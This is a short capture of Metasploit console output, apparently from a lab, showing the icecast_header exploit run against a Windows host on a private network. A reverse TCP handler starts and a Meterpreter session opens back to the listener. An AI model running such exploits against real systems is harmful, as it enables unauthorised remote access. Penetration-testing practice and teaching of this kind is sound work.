 msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49775) at 2022-06-30 03:38:11 -0700
meterpreter >